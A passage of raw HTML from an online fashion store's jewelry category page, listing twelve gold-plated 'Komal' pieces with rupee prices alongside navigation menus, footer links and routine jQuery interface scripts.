                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_402">Monsoon' 25  (7)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_396">Summer II 25 (5)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_395">Summer' 25 (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_385">Summer 24 (9)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_329">Summer 23 (8)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_376">Winter 24 (8)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_160">Winter' 23 (11)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=260" class="dropdown-toggle" data-toggle="dropdown">
                          Luxury                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_419">Wedding Formals' 26 (15)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_327">Wedding Formals' 24 (3)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_372">Zeenat' 24 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_230">Zohra-Formals (8)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_253">Zari-Formal (6)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_316">Chaandi (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=260_281">Nargis (6)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=262">Bridal</a></li>
                                                                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=275">Saree Edit</a></li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=308" class="dropdown-toggle" data-toggle="dropdown">
                          Your Girl                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_392">Choti Eid' 25 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_309">Bari Eid' 23 (4)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=308_276">Choti Eid' 23 (5)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=202" class="dropdown-toggle" data-toggle="dropdown">
                          Jewelry                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_350">Collection (262)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_351">Category (325)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li class="uk-parent " data-uk-dropdown>
                        <a href="https://dyot.pk/index.php?route=product/category&amp;path=409" class="dropdown-toggle" data-toggle="dropdown">
                          	Bridal Jewellry                                                      <i class="uk-icon-caret-down"></i>
                                                  </a>
                        <div class="uk-dropdown uk-dropdown-navbar">
                                                      <ul class="uk-nav uk-nav-navbar test4">
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_408">Jahan-Ara (12)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_382">Zar (13)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_322">Fareena Bridal (17)</a></li>
                                                              <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=409_274">Zara Bridal (10)</a></li>
                                                          </ul>
                                                  </div>
                      </li>
                                                                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=263">Bags / Clutches</a></li>
                                                                      <!-- <li><a href="index.php?route=simple_blog/article">BLOG</a></li> -->
                <!-- <li><a href="index.php?route=information/contact">CONTACT</a></li> -->
              </ul>
              <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
            </nav>
          </div>
        <ul class="loginheader head_phn">
          <li class="phone_no"> +92 309 8486867</li>
          <li class="dropdown c1">
            <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
              <img src="catalog/view/theme/default/image/images/mobile/user.png" alt=""/>
            </a>
            <ul class="dropdown-menu dropdown-menu-right">
                            <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
              <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                          </ul>
          </li>
          <li>
            <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart"> 
              <img src="catalog/view/theme/default/image/images/mobile/cart.png" alt=""/>
            </a>
            <font>0</font> 
          </li>
          <!--<li><a href="index.php?route=information/contact" title="Shopping Cart"> <img src="catalog/view/theme/default/image/images/mobile/phone.png" alt=""/></a></li>-->
        </ul>
      </div>                
      <div class="col-md-2 search_next_3">
        <div class="search_next">
          <ul>
            <li class=""> 
              <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>            </li>
          </ul>
        </div>
        <div class="search">
          <ul class="loginheader">
            <li class="dropdown">
              <a href="https://dyot.pk/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">
                <img src="catalog/view/theme/default/image/images/login_icon.png" alt=""/>
              </a>
              <ul class="dropdown-menu dropdown-menu-right">
                                <li><a href="https://dyot.pk/index.php?route=account/register">Register</a></li>
                <li><a href="https://dyot.pk/index.php?route=account/login">Login</a></li>
                              </ul>
            </li>
            <li>
              <a href="https://dyot.pk/index.php?route=onestepcheckout/checkout" title="Shopping Cart">
                <img src="catalog/view/theme/default/image/images/cart_icon.png" alt=""/>
              </a>
              <font>0</font>  
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</header>

<!--new content end -->
<!-- </div> -->
<script type="text/javascript">
      $(document).ready(function () {
  var trigger = $('.hamburger'),
      overlay = $('.overlay'),
     isClosed = false;

    trigger.click(function () {
      hamburger_cross();      
    });

    function hamburger_cross() {

      if (isClosed == true) {          
        overlay.hide();
        trigger.removeClass('is-open');
        trigger.addClass('is-closed');
        isClosed = false;
      } else {   
        overlay.show();
        trigger.removeClass('is-closed');
        trigger.addClass('is-open');
        isClosed = true;
      }
  }
  
  $('[data-toggle="offcanvas"]').click(function () {
        $('#wrapper').toggleClass('toggled');
  });  
});
</script>







 

<style type="text/css">
  .fabrics_top {   
    border-top: none !important;
    margin-bottom: 12px;
    padding: 9px 0 0 !important;    
  }
  .sort_icon {
    margin-top: 7px;
  }
  .sort{width:35% !important;}
  .form-control {
    height: 24px !important;
  }
  .category_stiched .clearfix {
    display: none;
  }
</style>

<script language="javascript" src="catalog/view/javascript/jquery/rollover/rollover_image.js"></script>

<div class="container">

  <!--<ul class="breadcrumb">
        <li><a href="https://dyot.pk/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202">Jewelry</a></li>
        <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_350">Collection</a></li>
        <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=202_350_338">Komal</a></li>
      </ul> -->

  <div class="row">
                

    <div id="content" class="category_stiched col-sm-12">     <!--  <h1><img src="catalog/view/theme/default/image/images/icon_img16.png" alt=""> Komal</h1> -->
            <div class="row" style="display:none">
                        <div class="col-sm-10"><p><br></p></div>
              </div>

     <!--  <hr> -->
      
      
      
      

              <div class="fabrics_top" style="margin-top:-3px !important">
          <div class="sort">
            <p> Sort By: </p>
            <div class="select-sec">
              <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                      <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_350_338&amp;sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                                        <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_350_338&amp;sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                        <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_350_338&amp;sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                </select>
            </div>
          </div>
          <!-- <div class="sort_icon">
              <img height="25" width="25" id="grid-view" class="sort_view" data-toggle="tooltip" title="Grid" src="catalog/view/theme/default/image/images/icon_img17.jpg" alt=""/> 
              <img id="list-view" height="25" width="25" class="sort_view" data-toggle="tooltip" title="List"  src="catalog/view/theme/default/image/images/icon_img18.jpg" alt=""/> 
          </div> --> 
        </div>
        <!-- <p><a href="https://dyot.pk/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></p> -->
        <!-- <div class="row fabrics_top">
          <div class="col-md-2 text-right">
            <label class="control-label" for="input-sort">Sort By:</label>
          </div>
          <div class="col-md-3 text-right">
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                <option value="P">P</option>
                                                                <option value="p">p</option>
                                                                <option value="h">h</option>
                                          </select>
          </div> -->

          <!-- <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div> -->
        <!-- <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Show:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_350_338&amp;limit=15" selected="selected">15</option>
                                                <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_350_338&amp;limit=25">25</option>
                                                <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_350_338&amp;limit=50">50</option>
                                                <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_350_338&amp;limit=75">75</option>
                                                <option value="https://dyot.pk/index.php?route=product/category&amp;path=202_350_338&amp;limit=100">100</option>
                                  </select>
        </div> -->
     <!--  </div> -->
    
      <div class="row">
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2056"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6242-465x734.jpg" title="Maina (Necklace)" alt="Maina (Necklace)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2056"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6242-465x734.jpg" alt="Maina (Necklace)" title="Maina (Necklace)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2056">Maina (Necklace)</a></h4>
               <!--  <p>Description18k gold plated, kundan and pink chetham stone with&nbsp; white pearls setting.Disclaimer..</p> -->
                                                <p class="price">
                                    Rs10,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=1052"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6401-465x734.jpg" title="Halima (Sahara)" alt="Halima (Sahara)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=1052"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6401-465x734.jpg" alt="Halima (Sahara)" title="Halima (Sahara)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=1052">Halima (Sahara)</a></h4>
               <!--  <p>Description:18k gold plated with&nbsp; kundan and chathem with white pearls setting.Disclaimer:&nbsp..</p> -->
                                                <p class="price">
                                    Rs12,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2064"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6566-465x734.jpg" title="Vaneeza (Ear Cuff)" alt="Vaneeza (Ear Cuff)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2064"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6566-465x734.jpg" alt="Vaneeza (Ear Cuff)" title="Vaneeza (Ear Cuff)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2064">Vaneeza (Ear Cuff)</a></h4>
               <!--  <p>18k gold plated with&nbsp;white pearls setting.(adjustable ring, no size required).Disclaimer:&nbsp;..</p> -->
                                                <p class="price">
                                    Rs6,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2063"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6617-465x734.jpg" title="Naveeda (Pazaib)" alt="Naveeda (Pazaib)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2063"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6617-465x734.jpg" alt="Naveeda (Pazaib)" title="Naveeda (Pazaib)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2063">Naveeda (Pazaib)</a></h4>
               <!--  <p>18k gold plated, Kundan&nbsp;with white pearls setting&nbsp;.(adjustable pazaib, no size required).D..</p> -->
                                                <p class="price">
                                    Rs5,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2055"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6727-465x734.jpg" title="Shehnaz (Mala)" alt="Shehnaz (Mala)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2055"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6727-465x734.jpg" alt="Shehnaz (Mala)" title="Shehnaz (Mala)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2055">Shehnaz (Mala)</a></h4>
               <!--  <p>18k gold plated, Kundan, chatham, zircons&nbsp;and&nbsp;aventurine&nbsp;green stone with white pearl..</p> -->
                                                <p class="price">
                                    Rs10,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2048"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6712-465x734.jpg" title="Hania (Earrings) " alt="Hania (Earrings) " style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2048"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6712-465x734.jpg" alt="Hania (Earrings) " title="Hania (Earrings) " class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2048">Hania (Earrings) </a></h4>
               <!--  <p>18k gold plated, Kundan, and&nbsp;aventurine&nbsp;green stone with white pearls setting.Disclaimer:&..</p> -->
                                                <p class="price">
                                    Rs11,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2062"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6569-465x734.jpg" title="Aqsa (Ring)" alt="Aqsa (Ring)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2062"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6569-465x734.jpg" alt="Aqsa (Ring)" title="Aqsa (Ring)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2062">Aqsa (Ring)</a></h4>
               <!--  <p>18k gold plated, Kundan and&nbsp;chatham stone with white pearls setting.(adjustable ring, no size r..</p> -->
                                                <p class="price">
                                    Rs3,000.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2054"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6703-465x734.jpg" title="Goonja (Bangle)" alt="Goonja (Bangle)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2054"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6703-465x734.jpg" alt="Goonja (Bangle)" title="Goonja (Bangle)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2054">Goonja (Bangle)</a></h4>
               <!--  <p>Description&nbsp;Handmade -&nbsp;18k gold plated, aventurine&nbsp;stone with white pearls setting.&n..</p> -->
                                                <p class="price">
                                    Rs5,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2053"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6334-465x734.jpg" title="Malhoon (Bracelet)" alt="Malhoon (Bracelet)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2053"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6334-465x734.jpg" alt="Malhoon (Bracelet)" title="Malhoon (Bracelet)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2053">Malhoon (Bracelet)</a></h4>
               <!--  <p>18k gold plated, Kundan&nbsp;with white pearls setting.Disclaimer:&nbsp;Natural gemstones have varia..</p> -->
                                                <p class="price">
                                    Rs5,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2061"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6193-465x734.jpg" title="Mehru (Ring)" alt="Mehru (Ring)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2061"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6193-465x734.jpg" alt="Mehru (Ring)" title="Mehru (Ring)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2061">Mehru (Ring)</a></h4>
               <!--  <p>18k gold plated with&nbsp;white pearls setting.(adjustable ring, no size required).Disclaimer:&nbsp;..</p> -->
                                                <p class="price">
                                    Rs3,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2049"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6468-465x734.jpg" title="Sahar (Ring)" alt="Sahar (Ring)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2049"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6468-465x734.jpg" alt="Sahar (Ring)" title="Sahar (Ring)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2049">Sahar (Ring)</a></h4>
               <!--  <p>18k gold plated, kundan and&nbsp;aventurine&nbsp;green stone setting.(adjustable ring, no size requi..</p> -->
                                                <p class="price">
                                    Rs3,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12">
          <div class="product-thumb">
             
      <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2052"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6195-465x734.jpg" title="Bala (Ring)" alt="Bala (Ring)" style="border:none"/></a></div>

                  <!-- <div class="image"><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2052"><img src="https://dyot.pk/image/cache/catalog/J Komal/173A6195-465x734.jpg" alt="Bala (Ring)" title="Bala (Ring)" class="img-responsive" /></a></div> -->
            <div>
              <div class="caption">
                <h4><a href="https://dyot.pk/index.php?route=product/product&amp;path=202_350_338&amp;product_id=2052">Bala (Ring)</a></h4>
               <!--  <p>18k gold plated, Kundan&nbsp;with white pearls setting.(adjustable ring, no size required).Disclaime..</p> -->
                                                <p class="price">
                                    Rs3,500.00                              
                </p>
                              </div>
     
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 12 of 12 (1 Pages)</div>
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript">
$(function(){
$(".image img").hover(function(){
  var src_main = $(this).attr("src");
  var over_src =  $(this).attr("oversrc");
  $(this).attr("src", over_src);
  $(this).attr("oversrc", src_main);
  
});
});
</script>
    <div class="clearfix"></div>
<div class="orders">
<div class="container">
<div class="row">
    <div class="col-lg-12 col-md-12 col-sm-12 orders_sub">
        <ul>
            <li><a href="/index.php?route=information/information&information_id=6">Delivery</a></li>
            <li><a href="/index.php?route=information/information&information_id=12">FAQ</a></li>
            <li><a href="/index.php?route=information/information&information_id=3">Privacy Policy</a></li>
            <li><a href="/index.php?route=information/information&information_id=5">Terms & Conditions </a></li>
            <li><a href="/index.php?route=information/information&information_id=9">Exchange & Return Policy</a></li>
        </ul>
    </div>
</div>
</div>
</div>
<div class="clearfix"></div>


<footer class="footer">
<div class="container">
<div class="row">
  <div class="col-lg-8 col-md-8 col-sm-8  col-xs-8 orders_sub">
        <ul class="footer-left">
           <!--  <li><a href="javascript:void(0);"> <img class="one" src="catalog/view/theme/default/image/images/tailor.png" alt=""/> TAILORED CLOTHING </a></li> -->
           <!--  <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/Truck_20.png" alt=""/> Delivery: 15-17 Days</a></li>
            <li><a href="javascript:void(0);"> <img class="one" src="catalog/view/theme/default/image/images/icon_img7.png" alt=""/>YOUR CUSTOMIZED SIZE</a></li> -->
        </ul>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
        <ul class="footer-right">
           <!--  <li><span>Follow Us:</span></li> -->
            <li><a href="https://www.facebook.com/dyot.pk"> <img src="catalog/view/theme/default/image/images/Facebook_logo.png" alt=""/> </a></li>
            <li><a href="https://www.instagram.com/dyot.pk/"> <img src="catalog/view/theme/default/image/images/Insta_logo.png" alt=""/> </a></li>
        </ul>
    </div>
<!--     <div class="col-lg-6 col-md-6 col-sm-6">
        <ul>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon.png" alt=""/> </a></li>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon2.png" alt=""/> </a></li>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon3.png" alt=""/> </a></li>
            <li><a href="javascript:void(0);"> <img src="catalog/view/theme/default/image/images/visa_icon4.png" alt=""/> </a></li>
        </ul>
    </div> -->
</div>
</div>
</footer>

  <script src="catalog/view/theme/default/js/classie.js"></script>
<script async src="catalog/view/theme/default/js/uikit.min.js"></script>
<script async src="catalog/view/theme/default/js/custom.js"></script>
<script type="text/javascript">
$( document ).ready(function() {
$( ".top-search" ).click(function() {
$( ".search-bar" ).toggle( "fast")
});



$(".carousel-inner div:first-child").addClass("active");


});
</script>
<script>
function init() {
window.addEventListener('scroll', function(e){
var distanceY = window.pageYOffset || document.documentElement.scrollTop,
shrinkOn = 1,
header = document.querySelector("header");
if (distanceY > shrinkOn) {
classie.add(header,"smaller");
    $('body').css('padding-top', '40px'); 
} else {
if (classie.has(header,"smaller")) {
classie.remove(header,"smaller");
    $('body').css('padding-top', '0'); 
}
}
});
}
/*window.onload = init(); */
</script>
    <div id="offcanvas" class="uk-offcanvas">
<div class="uk-offcanvas-bar">
     <ul class="uk-nav uk-nav-offcanvas">
         <li><a href="https://dyot.pk/index.php?route=customkurta/customkurta&path=65&pro_id=35">CUSTOMIZE</a></li>
                                 <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=405" class="dropdown-toggle" data-toggle="dropdown">
                Festive<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_415">Zeeba' 25 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_414">Bashaash' 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_399">Bari Eid' 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_398">Eid Festive' 25 (7)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_304">Choti Eid' 25 (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_389">Festive' 25 (9)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_335">Festive' 24 (9)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_296">Festive' 23 (10)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_336">Eid 24 (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=405_297">Eid' 23 (7)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=405" class="see-all"> Festive</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
            <a href="https://dyot.pk/index.php?route=product/category&amp;path=406" class="dropdown-toggle" data-toggle="dropdown">
                pret<i class="uk-icon-caret-down"></i>
            </a>
          <div class="uk-dropdown uk-dropdown-navbar">
            <!--<div class="dropdown-inner">-->
                            <ul class="uk-nav uk-nav-navbar">
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_417">FALL/ WINTER III 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_416">Fall Winter II 25 (4)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_412">Fall Winter' 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_402">Monsoon' 25  (7)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_396">Summer II 25 (5)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_395">Summer' 25 (6)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_385">Summer 24 (9)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_329">Summer 23 (8)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_376">Winter 24 (8)</a></li>
                                <li><a href="https://dyot.pk/index.php?route=product/category&amp;path=406_160">Winter' 23 (11)</a></li>
                              </ul>
                          <!--</div> -->
            <!--<a href="https://dyot.pk/index.php?route=product/category&amp;path=406" class="see-all"> pret</a> -->
          </div>
        </li>
                                <li class="uk-parent" data-uk-dropdown>
